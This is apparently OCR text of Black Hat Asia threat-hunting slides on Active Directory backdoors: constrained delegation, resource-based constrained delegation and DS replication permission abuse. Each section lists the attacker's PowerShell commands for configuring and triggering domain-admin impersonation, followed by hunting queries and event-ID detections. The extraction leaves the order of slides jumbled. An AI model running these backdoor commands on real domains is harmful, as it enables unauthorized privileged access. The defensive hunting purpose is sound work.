• Used by a service to impersonate another principal and access destination service

- 
- Two forms:
	- Protocol Transition **S4u2Self**
	-

- Kerberos Authentication - **S4u2Proxy**



### Constrained Delegation with Protocol Transition



Threat Actor Workflow

**AD DC PS>**Set-ADComputer -Identity commando -Add @{'msDS-AllowedToDelegateTo'=@('CIFS/dc02.threathunting.dev')}

**AD DC PS>** Get-ADComputer -Identity <ServiceA> | Set-ADAccountControl -TrustedToAuthForDelegation \$true

#### 1. Configure the backdoor

**ServiceA PS>**  Reflection.Assembly]::LoadWithPartialName('System.IdentityMode l') | out-null **ServiceA PS>** \$idToImpersonate = New-Object System.Security.Principal.WindowsIdentity @('<DomainAdmin>') **ServiceA PS>** \$idToImpersonate.Impersonate()

2. Trigger the backdoor



## Hunting for Constrained Delegation backdoors

### **Detection**



### Hunting

**PS>** Get-ADObject -fi {(msDS-AllowedToDelegateTo -like '\*') -and (UserAccountControl -band 0x1000000)} -property samAcc ountName, servicePrincipalName, msDS-AllowedToDelegateTo, userAccountControl

> **Service A** has "TRUSTED TO AUTH FOR DELEGATION" field set **Service A** has "msds-allowedtodelegateto" pointing to Target DC's Service B (CIFS/domain.com)

Computer Account Management - Event ID 4742 alert on "AllowedToDelegateTo" to critical server eg. Domain controller

#### 1. Review systems configured with Constrained delegation



# Hunt Hypothesis

Threat actor (TA) created persistence using **Resource-based constrained delegation (RBCD)** to the domain controller from a TA controlled system.



**MITRE ATT&CK Technique** – T1134



#### • **Service B** has "msDS-AllowedToActOnBehalfOfOtherIdentity " field set **Service B** has "msDS-AllowedToActOnBehalfOfOtherIdentity" pointing



### Resource-based Constrained Delegation\*



@Khannaanurag, @Th1rum #BHASIA @BLACKHATEVENTS **\*Available in Windows Server 2012 or higher**



Threat Actor only requires capability to edit "msDS-AllowedToActOnBehalfOfOtherIdentity" on the target computer object.



### Resource-based Constrained Delegation



### Threat Actor Workflow



**DC PS>** Set-ADComputer <ServiceB> - PrincipalsAllowedToDelegateToAccount <ServiceA>

#### 1. Configure the backdoor

#### 2. Trigger the backdoor

**ServiceA PS>**  Reflection.Assembly]::LoadWithPartialName('System.IdentityMode l') | out-null **ServiceA PS>** \$idToImpersonate = New-Object System.Security.Principal.WindowsIdentity @('<DomainAdmin>') **ServiceA PS>** \$idToImpersonate.Impersonate()



## Hunting for RBCD backdoors

### Hunting

**PS>** Get-ADObject -filter {(msDS-AllowedToActOnBehalfOfOtherIdentity -like '\*')}

**PS>** get-ADComputer <ServiceB> -properties \* | FT Name,PrincipalsAllowedToDelegateToAccount

### Detection\*



**THREATHUNTING Account Domain:**  $0x84FF03$ Name: threathunting.dev Type: Active Directory Domain Services CN=DC02, OU=Domain Controllers, DC=threathunting, DC=dev GUID: CN=DC02,OU=Domain Controllers,DC=threathunting,DC=dev Class: computer **LDAP Display Name:** msDS-AllowedToActOnBehalfOfOtherIdentity Syntax (OID): 2.5.5.15 Value: Malformed Security Descriptor Security Microsoft Windows security Logged: 3/8/2021 5:12:25 AM 5136 **Task Category: Directory Service Changes** Information Keywords: **Audit Success**  $N/A$ dc02.threathunting.dev Computer: Info More Information: Event Log Online Help

#### 1. Listing RBCD configurations

Directory Service Access Event ID 4662 alert on GUID "3f78c3e5-f79a-46bd-a0b8-9d18116ddc79" Directory Service Changes Event ID 5136 alert to Display Name

\*Only applicable to DC targets







# 2. Abusing DS Replication Permissions



# Hunt Hypothesis

Threat actor (TA) created persistence by adding **DS Replication permissions** for a standard user.



**MITRE ATT&CK Technique** – T1003.006





# DS Replication permissions

- Combination of two permissions: DS-Replication-Get-Changes DS-Replication-Get-Changes-All
- Allows a principal to remotely retrieve NT hashes via the MS-DRSR protocol for any security principal

Roles that (by default) that have these permissions:

- Domain Controllers
- BUILTIN\Administrators (DCs)
- Domain Admins
- Enterprise Admins
- AD DS Connector account (eg. MSOL\_ )







